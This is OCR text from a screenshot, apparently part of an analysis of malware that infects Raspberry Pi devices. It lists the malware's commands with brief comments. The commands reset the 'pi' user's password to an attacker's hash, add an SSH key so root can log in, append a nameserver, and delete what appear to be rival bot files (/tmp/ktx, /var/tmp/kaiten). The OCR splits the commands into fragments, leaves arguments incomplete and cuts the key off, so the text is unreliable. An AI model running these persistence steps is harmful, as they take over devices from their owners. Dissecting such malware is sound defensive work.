
assume, to avoid problems in the future with other
aliases etc etc.
usermod 
-p
\$
6
\$
vGkGPKUr
\$
heqvOhUzvbQ66Nb0JGCi
Changes the password of the pi user to something
else (this is not the actual password, this is the
encrypted password
mkdir
-p
echo
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCl
Allow root to log in using an ssh key
echo
"nameserver 8.8.8.8"
>>
rm
-rf
 /tmp/ktx
*
rm
-rf
rm
-rf
 /var/tmp/kaiten
